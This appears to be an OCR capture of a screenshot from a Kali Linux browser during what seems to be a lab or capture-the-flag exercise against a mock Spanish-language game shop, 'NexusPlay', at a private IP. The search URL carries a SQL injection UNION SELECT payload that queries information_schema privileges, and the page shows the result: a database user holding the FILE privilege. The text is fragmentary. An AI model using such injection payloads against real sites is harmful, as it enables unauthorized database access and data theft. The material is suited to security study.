 Resultados para "wenkfdsas
Transacciones - Panel Admin
10.0.2.15/search.php?q=wenkfdsasmdkas'+UNION+SELECT+1%2C+2%2C+grantee%2C+4%2C+5
80%
Kali Linux Kali Tools The image "http://10.1... Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Login to Webmin
NexusPlay
SELECT 1, 2, grantee, 4, 5, privilege_type from information_sche
1 Resultados
2
2
FILE
'anthony2025'@'localhost'
$5.00
AÑADIR
NexusPlay
4 | 200,000 reseñas
Tu tienda de videojuegos favorita.
Enlaces Rápidos
Términos y condiciones
Política de privacidad
Programa de afiliación
Plataformas
PC Gaming
PlayStation
Xbox
Síguenos